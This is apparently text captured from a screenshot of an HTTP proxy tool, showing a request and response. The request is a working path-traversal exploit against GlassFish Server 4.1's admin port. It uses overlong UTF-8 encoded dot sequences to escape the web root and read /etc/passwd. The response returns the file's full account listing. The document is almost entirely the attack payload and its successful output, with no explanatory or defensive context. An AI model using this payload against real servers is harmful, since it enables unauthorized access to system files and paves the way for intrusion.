 Send Cancel < ▼ > ▼ Target: https://your-vps-ip:4848 ?
Request
Pretty Raw \n Actions
1 GET
/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
HTTP/1.1
2 Host: your-vps-ip:4848
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="98", "Google Chrome";v="98"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 If-Modified-Since: Wed, 23 Feb 2022 14:11:59 GMT
17
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition  4.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  4.1  Jav
4 Last-Modified: Wed, 23 Feb 2022 14:11:59 GMT
5 Date: Wed, 23 Feb 2022 14:12:40 GMT
6 Connection: close
7 Content-Length: 966
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/bin/false
28 messagebus:x:101:102::/var/run/dbus:/bin/false
29
INSPECTOR